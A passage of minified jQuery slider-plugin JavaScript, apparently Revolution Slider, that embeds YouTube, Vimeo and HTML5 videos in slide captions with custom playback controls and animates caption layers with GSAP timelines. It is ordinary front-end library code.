y2="iframe"+Math.round(Math.random()*1e5+1),b2=h3.data("videowidth"),w2=h3.data("videoheight"),E2=h3.data("videoattributes"),S2=h3.data("ytid"),x2=h3.data("vimeoid"),T2=h3.data("videpreload"),N2=h3.data("videomp4"),C2=h3.data("videowebm"),k2=h3.data("videoogv"),L2=h3.data("videocontrols"),A2="http",j2=h3.data("videoloop")=="loop"||h3.data("videoloop")=="loopandnoslidestop"?"loop":"";if(h3.data("thumbimage")!=t&&h3.data("videoposter")==t&&h3.data("videoposter",h3.data("thumbimage")),S2!=t&&String(S2).length>1&&h3.find("iframe").length==0&&(A2="https",L2=="none"&&(E2=E2.replace("controls=1","controls=0"),E2.toLowerCase().indexOf("controls")==-1&&(E2=E2+"&controls=0")),h3.append('<iframe style="visible:hidden" src="'+A2+"://www.youtube.com/embed/"+S2+"?"+E2+'" width="'+b2+'" height="'+w2+'" style="width:'+b2+"px;height:"+w2+'px"></iframe>')),x2!=t&&String(x2).length>1&&h3.find("iframe").length==0&&(location.protocol==="https:"&&(A2="https"),h3.append('<iframe style="visible:hidden" src="'+A2+"://player.vimeo.com/video/"+x2+"?"+E2+'" width="'+b2+'" height="'+w2+'" style="width:'+b2+"px;height:"+w2+'px"></iframe>')),(N2!=t||C2!=t)&&h3.find("video").length==0){L2!="controls"&&(L2="");var I2='<video style="visible:hidden" class="" '+j2+' preload="'+T2+'" width="'+b2+'" height="'+w2+'"';h3.data("videoposter")!=t&&h3.data("videoposter")!=t&&(I2=I2+'poster="'+h3.data("videoposter")+'">'),C2!=t&&F().toLowerCase()=="firefox"&&(I2=I2+'<source src="'+C2+'" type="video/webm" />'),N2!=t&&(I2=I2+'<source src="'+N2+'" type="video/mp4" />'),k2!=t&&(I2=I2+'<source src="'+k2+'" type="video/ogg" />'),I2=I2+"</video>",h3.append(I2),L2=="controls"&&h3.append('<div class="tp-video-controls"><div class="tp-video-button-wrap"><button type="button" class="tp-video-button tp-vid-play-pause">Play</button></div><div class="tp-video-seek-bar-wrap"><input  type="range" class="tp-seek-bar" value="0"></div><div class="tp-video-button-wrap"><button  type="button" class="tp-video-button tp-vid-mute">Mute</button></div><div class="tp-video-vol-bar-wrap"><input  type="range" class="tp-volume-bar" min="0" max="1" step="0.1" value="1"></div><div class="tp-video-button-wrap"><button  type="button" class="tp-video-button tp-vid-full-screen">Full-Screen</button></div></div>')}var z2=!1;(h3.data("autoplayonlyfirsttime")==!0||h3.data("autoplayonlyfirsttime")=="true"||h3.data("autoplay")==!0)&&(h3.data("autoplay",!0),z2=!0),h3.data("videoposter")!=t&&h3.data("videoposter").length>2&&h3.data("autoplay")!=!0&&!s3&&(h3.find(".tp-thumb-image").length==0?h3.append('<div class="tp-thumb-image" style="cursor:pointer; position:absolute;top:0px;left:0px;width:100%;height:100%;background-image:url('+h3.data("videoposter")+'); background-size:cover; background-position:center center"></div>'):punchgs.TweenLite.set(h3.find(".tp-thumb-image"),{autoAlpha:1})),h3.find("iframe").each(function(){var n4=e(this);if(punchgs.TweenLite.to(n4,.1,{autoAlpha:1,zIndex:0,transformStyle:"preserve-3d",z:0,rotationX:0,force3D:"auto"}),J()){var s4=n4.attr("src");n4.attr("src",""),n4.attr("src",s4)}if(r2.nextslideatend=h3.data("nextslideatend"),n4.attr("src").toLowerCase().indexOf("youtube")>=0)if(n4.hasClass("HasListener")){if(!i2){var o3=h3.data("player");h3.data("forcerewind")=="on"&&!J()&&o3.seekTo(0),(!J()&&h3.data("autoplay")==!0||z2)&&h3.data("timerplay",setTimeout(function(){o3.playVideo()},h3.data("start")))}}else try{n4.attr("id",y2);var o3,u3=setInterval(function(){YT!=t&&typeof YT.Player!=t&&typeof YT.Player<"u"&&(o3=new YT.Player(y2,{events:{onStateChange:O,onReady:function(n5){var r3=n5.target.getVideoEmbedCode(),i3=e("#"+r3.split('id="')[1].split('"')[0]),s5=i3.closest(".tp-caption"),u4=s5.data("videorate"),a2=s5.data("videostart");u4!=t&&n5.target.setPlaybackRate(parseFloat(u4)),(!J()&&s5.data("autoplay")==!0||z2)&&s5.data("timerplay",setTimeout(function(){n5.target.playVideo()},s5.data("start"))),s5.find(".tp-thumb-image").click(function(){punchgs.TweenLite.to(e(this),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),J()||o3.playVideo()})}}})),n4.addClass("HasListener"),h3.data("player",o3),clearInterval(u3)},100)}catch{}else if(n4.attr("src").toLowerCase().indexOf("vimeo")>=0)if(n4.hasClass("HasListener")){if(!i2&&!J()&&(h3.data("autoplay")==!0||h3.data("forcerewind")=="on")){var n4=h3.find("iframe"),m3=n4.attr("id"),g3=$f(m3);h3.data("forcerewind")=="on"&&g3.api("seekTo",0),h3.data("timerplay",setTimeout(function(){h3.data("autoplay")==!0&&g3.api("play")},h3.data("start")))}}else{n4.addClass("HasListener"),n4.attr("id",y2);for(var f4=n4.attr("src"),l3={},c3=f4,p4=/([^&=]+)=([^&]*)/g,d4;d4=p4.exec(c3);)l3[decodeURIComponent(d4[1])]=decodeURIComponent(d4[2]);l3.player_id!=t?f4=f4.replace(l3.player_id,y2):f4=f4+"&player_id="+y2;try{f4=f4.replace("api=0","api=1")}catch{}f4=f4+"&api=1",n4.attr("src",f4);var o3=h3.find("iframe")[0],v3=setInterval(function(){$f!=t&&typeof $f(y2).api!=t&&typeof $f(y2).api<"u"&&($f(o3).addEvent("ready",function(){_(y2,z2)}),clearInterval(v3))},100)}}),(J()&&h3.data("disablevideoonmobile")==1||a(8))&&h3.find("video").remove(),h3.find("video").length>0&&h3.find("video").each(function(n4){var i3=this,s4=e(this);s4.parent().hasClass("html5vid")||s4.wrap('<div class="html5vid" style="position:relative;top:0px;left:0px;width:auto;height:auto"></div>');var o3=s4.parent();M(i3,"loadedmetadata",function(e2){e2.data("metaloaded",1)}(o3)),clearInterval(o3.data("interval")),o3.data("interval",setInterval(function(){if(o3.data("metaloaded")==1||i3.duration!=NaN){if(clearInterval(o3.data("interval")),!o3.hasClass("HasListener")){o3.addClass("HasListener"),h3.data("dottedoverlay")!="none"&&h3.data("dottedoverlay")!=t&&h3.find(".tp-dottedoverlay").length!=1&&o3.append('<div class="tp-dottedoverlay '+h3.data("dottedoverlay")+'"></div>'),s4.attr("control")==t&&(o3.find(".tp-video-play-button").length==0&&o3.append('<div class="tp-video-play-button"><i class="revicon-right-dir"></i><div class="tp-revstop"></div></div>'),o3.parent().find("video, .tp-poster, .tp-thumb-image, .tp-video-play-button").click(function(){o3.hasClass("videoisplaying")?i3.pause():(i3.play(),punchgs.TweenLite.to(o3.parent().find(".tp-poster, .tp-thumb-image"),.2,{autoAlpha:0}))})),(h3.data("forcecover")==1||h3.hasClass("fullscreenvideo"))&&(h3.data("forcecover")==1&&(D(o3,r2.container),o3.addClass("fullcoveredvideo"),h3.addClass("fullcoveredvideo")),o3.css({width:"100%",height:"100%"}));var e2=h3.find(".tp-vid-play-pause")[0],n5=h3.find(".tp-vid-mute")[0],u3=h3.find(".tp-vid-full-screen")[0],a2=h3.find(".tp-seek-bar")[0],f4=h3.find(".tp-volume-bar")[0];e2!=t&&(M(e2,"click",function(){i3.paused==!0?i3.play():i3.pause()}),M(n5,"click",function(){i3.muted==!1?(i3.muted=!0,n5.innerHTML="Unmute"):(i3.muted=!1,n5.innerHTML="Mute")}),M(u3,"click",function(){i3.requestFullscreen?i3.requestFullscreen():i3.mozRequestFullScreen?i3.mozRequestFullScreen():i3.webkitRequestFullscreen&&i3.webkitRequestFullscreen()}),M(a2,"change",function(){var e3=i3.duration*(a2.value/100);i3.currentTime=e3}),M(i3,"timeupdate",function(){var e3=100/i3.duration*i3.currentTime;a2.value=e3}),M(a2,"mousedown",function(){i3.pause()}),M(a2,"mouseup",function(){i3.play()}),M(f4,"change",function(){i3.volume=f4.value})),M(i3,"play",function(){h3.data("volume")=="mute"&&(i3.muted=!0),o3.addClass("videoisplaying"),h3.data("videoloop")=="loopandnoslidestop"?(r2.videoplaying=!1,r2.container.trigger("starttimer"),r2.container.trigger("revolution.slide.onvideostop")):(r2.videoplaying=!0,r2.container.trigger("stoptimer"),r2.container.trigger("revolution.slide.onvideoplay"));var e3=h3.find(".tp-vid-play-pause")[0],n6=h3.find(".tp-vid-mute")[0];e3!=t&&(e3.innerHTML="Pause"),n6!=t&&i3.muted&&(n6.innerHTML="Unmute")}),M(i3,"pause",function(){o3.removeClass("videoisplaying"),r2.videoplaying=!1,r2.container.trigger("starttimer"),r2.container.trigger("revolution.slide.onvideostop");var e3=h3.find(".tp-vid-play-pause")[0];e3!=t&&(e3.innerHTML="Play")}),M(i3,"ended",function(){o3.removeClass("videoisplaying"),r2.videoplaying=!1,r2.container.trigger("starttimer"),r2.container.trigger("revolution.slide.onvideostop"),r2.nextslideatend==!0&&r2.container.revnext()})}var l3=!1;(h3.data("autoplayonlyfirsttime")==!0||h3.data("autoplayonlyfirsttime")=="true")&&(l3=!0);var c3=16/9;if(h3.data("aspectratio")=="4:3"&&(c3=4/3),o3.data("mediaAspect",c3),o3.closest(".tp-caption").data("forcecover")==1&&(D(o3,r2.container),o3.addClass("fullcoveredvideo")),s4.css({display:"block"}),r2.nextslideatend=h3.data("nextslideatend"),h3.data("forcerewind")=="on"&&!o3.hasClass("videoisplaying")&&i3.currentTime>0&&(i3.currentTime=0),(h3.data("autoplay")==!0||l3==!0)&&(h3.data("videoloop")=="loopandnoslidestop"?(r2.videoplaying=!1,r2.container.trigger("starttimer"),r2.container.trigger("revolution.slide.onvideostop")):(r2.videoplaying=!0,r2.container.trigger("stoptimer"),r2.container.trigger("revolution.slide.onvideoplay")),h3.data("forcerewind")=="on"&&!o3.hasClass("videoisplaying")&&i3.currentTime>0&&(i3.currentTime=0),h3.data("volume")=="mute"&&(i3.muted=!0),o3.data("timerplay",setTimeout(function(){h3.data("forcerewind")=="on"&&!o3.hasClass("videoisplaying")&&i3.currentTime>0&&(i3.currentTime=0),h3.data("volume")=="mute"&&(i3.muted=!0),i3.play()},10+h3.data("start")))),o3.data("ww")==t&&o3.data("ww",s4.attr("width")),o3.data("hh")==t&&o3.data("hh",s4.attr("height")),!h3.hasClass("fullscreenvideo")&&h3.data("forcecover")==1)try{o3.width(o3.data("ww")*r2.bw),o3.height(o3.data("hh")*r2.bh)}catch{}clearInterval(o3.data("interval"))}}),100)}),h3.data("autoplay")==!0&&(setTimeout(function(){h3.data("videoloop")!="loopandnoslidestop"&&(r2.videoplaying=!0,r2.container.trigger("stoptimer"))},200),h3.data("videoloop")!="loopandnoslidestop"&&(r2.videoplaying=!0,r2.container.trigger("stoptimer")),(h3.data("autoplayonlyfirsttime")==!0||h3.data("autoplayonlyfirsttime")=="true")&&(h3.data("autoplay",!1),h3.data("autoplayonlyfirsttime",!1)))}var V2=0,$3=0;if(h3.find("img").length>0){var K2=h3.find("img");K2.width()==0&&K2.css({width:"auto"}),K2.height()==0&&K2.css({height:"auto"}),K2.data("ww")==t&&K2.width()>0&&K2.data("ww",K2.width()),K2.data("hh")==t&&K2.height()>0&&K2.data("hh",K2.height());var Q2=K2.data("ww"),G2=K2.data("hh");Q2==t&&(Q2=0),G2==t&&(G2=0),K2.width(Q2*r2.bw),K2.height(G2*r2.bh),V2=K2.width(),$3=K2.height()}else if(h3.find("iframe").length>0||h3.find("video").length>0){var Y2=!1,K2=h3.find("iframe");K2.length==0&&(K2=h3.find("video"),Y2=!0),K2.css({display:"block"}),h3.data("ww")==t&&h3.data("ww",K2.width()),h3.data("hh")==t&&h3.data("hh",K2.height());var Q2=h3.data("ww"),G2=h3.data("hh"),Z2=h3;Z2.data("fsize")==t&&Z2.data("fsize",parseInt(Z2.css("font-size"),0)||0),Z2.data("pt")==t&&Z2.data("pt",parseInt(Z2.css("paddingTop"),0)||0),Z2.data("pb")==t&&Z2.data("pb",parseInt(Z2.css("paddingBottom"),0)||0),Z2.data("pl")==t&&Z2.data("pl",parseInt(Z2.css("paddingLeft"),0)||0),Z2.data("pr")==t&&Z2.data("pr",parseInt(Z2.css("paddingRight"),0)||0),Z2.data("mt")==t&&Z2.data("mt",parseInt(Z2.css("marginTop"),0)||0),Z2.data("mb")==t&&Z2.data("mb",parseInt(Z2.css("marginBottom"),0)||0),Z2.data("ml")==t&&Z2.data("ml",parseInt(Z2.css("marginLeft"),0)||0),Z2.data("mr")==t&&Z2.data("mr",parseInt(Z2.css("marginRight"),0)||0),Z2.data("bt")==t&&Z2.data("bt",parseInt(Z2.css("borderTop"),0)||0),Z2.data("bb")==t&&Z2.data("bb",parseInt(Z2.css("borderBottom"),0)||0),Z2.data("bl")==t&&Z2.data("bl",parseInt(Z2.css("borderLeft"),0)||0),Z2.data("br")==t&&Z2.data("br",parseInt(Z2.css("borderRight"),0)||0),Z2.data("lh")==t&&Z2.data("lh",parseInt(Z2.css("lineHeight"),0)||0),Z2.data("lh")=="auto"&&Z2.data("lh",Z2.data("fsize")+4);var et2=r2.width,tt2=r2.height;if(et2>r2.startwidth&&(et2=r2.startwidth),tt2>r2.startheight&&(tt2=r2.startheight),!h3.hasClass("fullscreenvideo"))h3.css({"font-size":Z2.data("fsize")*r2.bw+"px","padding-top":Z2.data("pt")*r2.bh+"px","padding-bottom":Z2.data("pb")*r2.bh+"px","padding-left":Z2.data("pl")*r2.bw+"px","padding-right":Z2.data("pr")*r2.bw+"px","margin-top":Z2.data("mt")*r2.bh+"px","margin-bottom":Z2.data("mb")*r2.bh+"px","margin-left":Z2.data("ml")*r2.bw+"px","margin-right":Z2.data("mr")*r2.bw+"px","border-top":Z2.data("bt")*r2.bh+"px","border-bottom":Z2.data("bb")*r2.bh+"px","border-left":Z2.data("bl")*r2.bw+"px","border-right":Z2.data("br")*r2.bw+"px","line-height":Z2.data("lh")*r2.bh+"px",height:G2*r2.bh+"px"});else{l2=0,c2=0,h3.data("x",0),h3.data("y",0);var nt2=r2.height;r2.autoHeight=="on"&&(nt2=r2.container.height()),h3.css({width:r2.width,height:nt2})}(Y2==!1||h3.data("forcecover")!=1&&!h3.hasClass("fullscreenvideo"))&&(K2.width(Q2*r2.bw),K2.height(G2*r2.bh)),V2=K2.width(),$3=K2.height()}else{h3.find(".tp-resizeme, .tp-resizeme *").each(function(){q(e(this),r2)}),h3.hasClass("tp-resizeme")&&h3.find("*").each(function(){q(e(this),r2)}),q(h3,r2),$3=h3.outerHeight(!0),V2=h3.outerWidth(!0);var rt2=h3.outerHeight(),it2=h3.css("backgroundColor");h3.find(".frontcorner").css({borderWidth:rt2+"px",left:0-rt2+"px",borderRight:"0px solid transparent",borderTopColor:it2}),h3.find(".frontcornertop").css({borderWidth:rt2+"px",left:0-rt2+"px",borderRight:"0px solid transparent",borderBottomColor:it2}),h3.find(".backcorner").css({borderWidth:rt2+"px",right:0-rt2+"px",borderLeft:"0px solid transparent",borderBottomColor:it2}),h3.find(".backcornertop").css({borderWidth:rt2+"px",right:0-rt2+"px",borderLeft:"0px solid transparent",borderTopColor:it2})}r2.fullScreenAlignForce=="on"&&(l2=0,c2=0),h3.data("voffset")==t&&h3.data("voffset",0),h3.data("hoffset")==t&&h3.data("hoffset",0);var st=h3.data("voffset")*v2,ot=h3.data("hoffset")*v2,ut=r2.startwidth*v2,at=r2.startheight*v2;r2.fullScreenAlignForce=="on"&&(ut=r2.container.width(),at=r2.container.height()),(h3.data("x")=="center"||h3.data("xcenter")=="center")&&(h3.data("xcenter","center"),h3.data("x",ut/2-h3.outerWidth(!0)/2+ot)),(h3.data("x")=="left"||h3.data("xleft")=="left")&&(h3.data("xleft","left"),h3.data("x",0/v2+ot)),(h3.data("x")=="right"||h3.data("xright")=="right")&&(h3.data("xright","right"),h3.data("x",(ut-h3.outerWidth(!0)+ot)/v2)),(h3.data("y")=="center"||h3.data("ycenter")=="center")&&(h3.data("ycenter","center"),h3.data("y",at/2-h3.outerHeight(!0)/2+st)),(h3.data("y")=="top"||h3.data("ytop")=="top")&&(h3.data("ytop","top"),h3.data("y",0/r2.bh+st)),(h3.data("y")=="bottom"||h3.data("ybottom")=="bottom")&&(h3.data("ybottom","bottom"),h3.data("y",(at-h3.outerHeight(!0)+st)/v2)),h3.data("start")==t&&h3.data("start",1e3);var ft=h3.data("easing");ft==t&&(ft="punchgs.Power1.easeOut");var lt=h3.data("start")/1e3,ct=h3.data("speed")/1e3;if(h3.data("x")=="center"||h3.data("xcenter")=="center")var ht=h3.data("x")+l2;else var ht=v2*h3.data("x")+l2;if(h3.data("y")=="center"||h3.data("ycenter")=="center")var pt=h3.data("y")+c2;else var pt=r2.bh*h3.data("y")+c2;if(punchgs.TweenLite.set(h3,{top:pt,left:ht,overwrite:"auto"}),f3==0&&(s3=!0),h3.data("timeline")!=t&&!s3&&(f3!=2&&h3.data("timeline").gotoAndPlay(0),s3=!0),!s3){h3.data("timeline")!=t;var dt=new punchgs.TimelineLite({smoothChildTiming:!0,onStart:u2});dt.pause(),r2.fullScreenAlignForce=="on";var vt=h3;h3.data("mySplitText")!=t&&h3.data("mySplitText").revert(),(h3.data("splitin")=="chars"||h3.data("splitin")=="words"||h3.data("splitin")=="lines"||h3.data("splitout")=="chars"||h3.data("splitout")=="words"||h3.data("splitout")=="lines")&&(h3.find("a").length>0?h3.data("mySplitText",new punchgs.SplitText(h3.find("a"),{type:"lines,words,chars",charsClass:"tp-splitted",wordsClass:"tp-splitted",linesClass:"tp-splitted"})):h3.find(".tp-layer-inner-rotation").length>0?h3.data("mySplitText",new punchgs.SplitText(h3.find(".tp-layer-inner-rotation"),{type:"lines,words,chars",charsClass:"tp-splitted",wordsClass:"tp-splitted",linesClass:"tp-splitted"})):h3.data("mySplitText",new punchgs.SplitText(h3,{type:"lines,words,chars",charsClass:"tp-splitted",wordsClass:"tp-splitted",linesClass:"tp-splitted"})),h3.addClass("splitted")),h3.data("splitin")=="chars"&&(vt=h3.data("mySplitText").chars),h3.data("splitin")=="words"&&(vt=h3.data("mySplitText").words),h3.data("splitin")=="lines"&&(vt=h3.data("mySplitText").lines);var mt=P(),gt=P();h3.data("repeat")!=t&&(repeatV=h3.data("repeat")),h3.data("yoyo")!=t&&(yoyoV=h3.data("yoyo")),h3.data("repeatdelay")!=t&&(repeatdelayV=h3.data("repeatdelay"));var yt=h3.attr("class");yt.match("customin")?mt=H(mt,h3.data("customin")):yt.match("randomrotate")?(mt.scale=Math.random()*3+1,mt.rotation=Math.round(Math.random()*200-100),mt.x=Math.round(Math.random()*200-100),mt.y=Math.round(Math.random()*200-100)):yt.match("lfr")||yt.match("skewfromright")?mt.x=15+r2.width:yt.match("lfl")||yt.match("skewfromleft")?mt.x=-15-V2:yt.match("sfl")||yt.match("skewfromleftshort")?mt.x=-50:yt.match("sfr")||yt.match("skewfromrightshort")?mt.x=50:yt.match("lft")?mt.y=-25-$3:yt.match("lfb")?mt.y=25+r2.height:yt.match("sft")?mt.y=-50:yt.match("sfb")&&(mt.y=50),yt.match("skewfromright")||h3.hasClass("skewfromrightshort")?mt.skewX=-85:(yt.match("skewfromleft")||h3.hasClass("skewfromleftshort"))&&(mt.skewX=85),(yt.match("fade")||yt.match("sft")||yt.match("sfl")||yt.match("sfb")||yt.match("skewfromleftshort")||yt.match("sfr")||yt.match("skewfromrightshort"))&&(mt.opacity=0),F().toLowerCase()=="safari";var bt=h3.data("elementdelay")==t?0:h3.data("elementdelay");gt.ease=mt.ease=h3.data("easing")==t?punchgs.Power1.easeInOut:h3.data("easing"),mt.data=new Object,mt.data.oldx=mt.x,mt.data.oldy=mt.y,gt.data=new Object,gt.data.oldx=gt.x,gt.data.oldy=gt.y,mt.x=mt.x*v2,mt.y=mt.y*v2;var wt=new punchgs.TimelineLite;if(f3!=2)if(yt.match("customin"))vt!=h3&&dt.add(punchgs.TweenLite.set(h3,{force3D:"auto",opacity:1,scaleX:1,scaleY:1,rotationX:0,rotationY:0,rotationZ:0,skewX:0,skewY:0,z:0,x:0,y:0,visibility:"visible",delay:0,overwrite:"all"})),mt.visibility="hidden",gt.visibility="visible",gt.overwrite="all",gt.opacity=1,gt.onComplete=void 0,gt.delay=lt,gt.force3D="auto",dt.add(wt.staggerFromTo(vt,ct,mt,gt,bt),"frame0");else if(mt.visibility="visible",mt.transformPerspective=600,vt!=h3&&dt.add(punchgs.TweenLite.set(h3,{force3D:"auto",opacity:1,scaleX:1,scaleY:1,rotationX:0,rotationY:0,rotationZ:0,skewX:0,skewY:0,z:0,x:0,y:0,visibility:"visible",delay:0,overwrite:"all"})),gt.visibility="visible",gt.delay=lt,gt.onComplete=void 0,gt.opacity=1,gt.force3D="auto",yt.match("randomrotate")&&vt!=h3)for(var n3=0;n3<vt.length;n3++){var Et=new Object,St=new Object;e.extend(Et,mt),e.extend(St,gt),mt.scale=Math.random()*3+1,mt.rotation=Math.round(Math.random()*200-100),mt.x=Math.round(Math.random()*200-100),mt.y=Math.round(Math.random()*200-100),n3!=0&&(St.delay=lt+n3*bt),dt.append(punchgs.TweenLite.fromTo(vt[n3],ct,Et,St),"frame0")}else dt.add(wt.staggerFromTo(vt,ct,mt,gt,bt),"frame0");h3.data("timeline",dt);var xt=new Array;if(h3.data("frames")!=t){var Tt=h3.data("frames");Tt=Tt.replace(/\s+/g,""),Tt=Tt.replace("{","");var Nt=Tt.split("}");e.each(Nt,function(e2,t2){if(t2.length>0){var n4=B(t2);W(h3,r2,n4,"frame"+(e2+10),v2)}})}dt=h3.data("timeline"),h3.data("end")!=t&&(f3==-1||f3==2)?X(h3,r2,h3.data("end")/1e3,mt,"frame99",v2):(f3==-1||f3==2,X(h3,r2,999999,mt,"frame99",v2)),dt=h3.data("timeline"),h3.data("timeline",dt),R(h3,v2),dt.resume()}}if(s3&&(U(h3),R(h3,v2),h3.data("timeline")!=t)){var Ct=h3.data("timeline").getTweensOf();e.each(Ct,function(e2,n4){if(n4.vars.data!=t){var r3=n4.vars.data.oldx*v2,i3=n4.vars.data.oldy*v2;if(n4.progress()!=1&&n4.progress()!=0)try{n4.vars.x=r3,n4.vary.y=i3}catch{}else n4.progress()==1&&punchgs.TweenLite.set(n4.target,{x:r3,y:i3})}})}});var d2=e("body").find("#"+r2.container.attr("id")).find(".tp-bannertimer");d2.data("opt",r2),s2!=t&&setTimeout(function(){s2.resume()},30)},F=function(){var e2=navigator.appName,t2=navigator.userAgent,n2,r2=t2.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);return r2&&(n2=t2.match(/version\/([\.\d]+)/i))!=null&&(r2[2]=n2[1]),r2=r2?[r2[1],r2[2]]:[e2,navigator.appVersion,"-?"],r2[0]},I=function(){var e2=navigator.appName,t2=navigator.userAgent,n2,r2=t2.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);return r2&&(n2=t2.match(/version\/([\.\d]+)/i))!=null&&(r2[2]=n2[1]),r2=r2?[r2[1],r2[2]]:[e2,navigator.appVersion,"-?"],r2[1]},q=function(e2,n2){e2.data("fsize")==t&&e2.data("fsize",parseInt(e2.css("font-size"),0)||0),e2.data("pt")==t&&e2.data("pt",parseInt(e2.css("paddingTop"),0)||0),e2.data("pb")==t&&e2.data("pb",parseInt(e2.css("paddingBottom"),0)||0),e2.data("pl")==t&&e2.data("pl",parseInt(e2.css("paddingLeft"),0)||0),e2.data("pr")==t&&e2.data("pr",parseInt(e2.css("paddingRight"),0)||0),e2.data("mt")==t&&e2.data("mt",parseInt(e2.css("marginTop"),0)||0),e2.data("mb")==t&&e2.data("mb",parseInt(e2.css("marginBottom"),0)||0),e2.data("ml")==t&&e2.data("ml",parseInt(e2.css("marginLeft"),0)||0),e2.data("mr")==t&&e2.data("mr",parseInt(e2.css("marginRight"),0)||0),e2.data("bt")==t&&e2.data("bt",parseInt(e2.css("borderTopWidth"),0)||0),e2.data("bb")==t&&e2.data("bb",parseInt(e2.css("borderBottomWidth"),0)||0),e2.data("bl")==t&&e2.data("bl",parseInt(e2.css("borderLeftWidth"),0)||0),e2.data("br")==t&&e2.data("br",parseInt(e2.css("borderRightWidth"),0)||0),e2.data("ls")==t&&e2.data("ls",parseInt(e2.css("letterSpacing"),0)||0),e2.data("lh")==t&&e2.data("lh",parseInt(e2.css("lineHeight"),0)||"auto"),e2.data("minwidth")==t&&e2.data("minwidth",parseInt(e2.css("minWidth"),0)||0),e2.data("minheight")==t&&e2.data("minheight",parseInt(e2.css("minHeight"),0)||0),e2.data("maxwidth")==t&&e2.data("maxwidth",parseInt(e2.css("maxWidth"),0)||"none"),e2.data("maxheight")==t&&e2.data("maxheight",parseInt(e2.css("maxHeight"),0)||"none"),e2.data("wii")==t&&e2.data("wii",parseInt(e2.css("width"),0)||0),e2.data("hii")==t&&e2.data("hii",parseInt(e2.css("height"),0)||0),e2.data("wan")==t&&e2.data("wan",e2.css("-webkit-transition")),e2.data("moan")==t&&e2.data("moan",e2.css("-moz-animation-transition")),e2.data("man")==t&&e2.data("man",e2.css("-ms-animation-transition")),e2.data("ani")==t&&e2.data("ani",e2.css("transition")),e2.data("lh")=="auto"&&e2.data("lh",e2.data("fsize")+4),e2.hasClass("tp-splitted")||(e2.css("-webkit-transition","none"),e2.css("-moz-transition","none"),e2.css("-ms-transition","none"),e2.css("transition","none"),punchgs.TweenLite.set(e2,{fontSize:Math.round(e2.data("fsize")*n2.bw)+"px",letterSpacing:Math.floor(e2.data("ls")*n2.bw)+"px",paddingTop:Math.round(e2.data("pt")*n2.bh)+"px",paddingBottom:Math.round(e2.data("pb")*n2.bh)+"px",paddingLeft:Math.round(e2.data("pl")*n2.bw)+"px",paddingRight:Math.round(e2.data("pr")*n2.bw)+"px",marginTop:e2.data("mt")*n2.bh+"px",marginBottom:e2.data("mb")*n2.bh+"px",marginLeft:e2.data("ml")*n2.bw+"px",marginRight:e2.data("mr")*n2.bw+"px",borderTopWidth:Math.round(e2.data("bt")*n2.bh)+"px",borderBottomWidth:Math.round(e2.data("bb")*n2.bh)+"px",borderLeftWidth:Math.round(e2.data("bl")*n2.bw)+"px",borderRightWidth:Math.round(e2.data("br")*n2.bw)+"px",lineHeight:Math.round(e2.data("lh")*n2.bh)+"px",minWidth:e2.data("minwidth")*n2.bw+"px",minHeight:e2.data("minheight")*n2.bh+"px",overwrite:"auto"}),setTimeout(function(){e2.css("-webkit-transition",e2.data("wan")),e2.css("-moz-transition",e2.data("moan")),e2.css("-ms-transition",e2.data("man")),e2.css("transition",e2.data("ani"))},30),e2.data("maxheight")!="none"&&e2.css({maxHeight:e2.data("maxheight")*n2.bh+"px"}),e2.data("maxwidth")!="none"&&e2.css({maxWidth:e2.data("maxwidth")*n2.bw+"px"}))},R=function(n2,r2){n2.find(".rs-pendulum").each(function(){var n3=e(this);if(n3.data("timeline")==t){n3.data("timeline",new punchgs.TimelineLite);var i2=n3.data("startdeg")==t?-20:n3.data("startdeg"),s2=n3.data("enddeg")==t?20:n3.data("enddeg"),o2=n3.data("speed")==t?2:n3.data("speed"),u2=n3.data("origin")==t?"50% 50%":n3.data("origin"),a2=n3.data("easing")==t?punchgs.Power2.easeInOut:n3.data("ease");i2=i2*r2,s2=s2*r2,n3.data("timeline").append(new punchgs.TweenLite.fromTo(n3,o2,{force3D:"auto",rotation:i2,transformOrigin:u2},{rotation:s2,ease:a2})),n3.data("timeline").append(new punchgs.TweenLite.fromTo(n3,o2,{force3D:"auto",rotation:s2,transformOrigin:u2},{rotation:i2,ease:a2,onComplete:function(){n3.data("timeline").restart()}}))}}),n2.find(".rs-rotate").each(function(){var n3=e(this);if(n3.data("timeline")==t){n3.data("timeline",new punchgs.TimelineLite);var i2=n3.data("startdeg")==t?0:n3.data("startdeg"),s2=n3.data("enddeg")==t?360:n3.data("enddeg");speed=n3.data("speed")==t?2:n3.data("speed"),origin=n3.data("origin")==t?"50% 50%":n3.data("origin"),easing=n3.data("easing")==t?punchgs.Power2.easeInOut:n3.data("easing"),i2=i2*r2,s2=s2*r2,n3.data("timeline").append(new punchgs.TweenLite.fromTo(n3,speed,{force3D:"auto",rotation:i2,transformOrigin:origin},{rotation:s2,ease:easing,onComplete:function(){n3.data("timeline").restart()}}))}}),n2.find(".rs-slideloop").each(function(){var n3=e(this);if(n3.data("timeline")==t){n3.data("timeline",new punchgs.TimelineLite);var i2=n3.data("xs")==t?0:n3.data("xs"),s2=n3.data("ys")==t?0:n3.data("ys"),o2=n3.data("xe")==t?0:n3.data("xe"),u2=n3.data("ye")==t?0:n3.data("ye"),a2=n3.data("speed")==t?2:n3.data("speed"),f2=n3.data("easing")==t?punchgs.Power2.easeInOut:n3.data("easing");i2=i2*r2,s2=s2*r2,o2=o2*r2,u2=u2*r2,n3.data("timeline").append(new punchgs.TweenLite.fromTo(n3,a2,{force3D:"auto",x:i2,y:s2},{x:o2,y:u2,ease:f2})),n3.data("timeline").append(new punchgs.TweenLite.fromTo(n3,a2,{force3D:"auto",x:o2,y:u2},{x:i2,y:s2,onComplete:function(){n3.data("timeline").restart()}}))}}),n2.find(".rs-pulse").each(function(){var n3=e(this);if(n3.data("timeline")==t){n3.data("timeline",new punchgs.TimelineLite);var r3=n3.data("zoomstart")==t?0:n3.data("zoomstart"),i2=n3.data("zoomend")==t?0:n3.data("zoomend"),s2=n3.data("speed")==t?2:n3.data("speed"),o2=n3.data("easing")==t?punchgs.Power2.easeInOut:n3.data("easing");n3.data("timeline").append(new punchgs.TweenLite.fromTo(n3,s2,{force3D:"auto",scale:r3},{scale:i2,ease:o2})),n3.data("timeline").append(new punchgs.TweenLite.fromTo(n3,s2,{force3D:"auto",scale:i2},{scale:r3,onComplete:function(){n3.data("timeline").restart()}}))}}),n2.find(".rs-wave").each(function(){var n3=e(this);if(n3.data("timeline")==t){n3.data("timeline",new punchgs.TimelineLite);var 